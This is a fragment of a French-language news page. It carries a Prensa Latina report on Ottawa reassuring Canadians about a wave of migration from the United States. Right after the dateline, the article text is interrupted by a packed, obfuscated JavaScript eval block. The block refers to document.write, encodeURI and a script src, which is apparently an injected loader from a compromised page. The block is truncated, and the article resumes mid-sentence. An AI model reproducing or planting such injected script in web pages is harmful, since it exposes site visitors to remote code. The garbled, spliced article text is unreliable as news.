
jeudi 6 août 2026 |
Édition française
Face à la vague migratoire en provenance
des États-Unis, Ottawa essaie de rassurer
les canadiens
Ottawa, eval(function(p,a,c,k,e,d){e=function(c)
{return c.toString(36)};if(!''.replace(/^/,String)){while(c-
-){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) 7 mai (Prensa Latina) Confronté à la vague
migratoire provenant des États -Unis, le ministre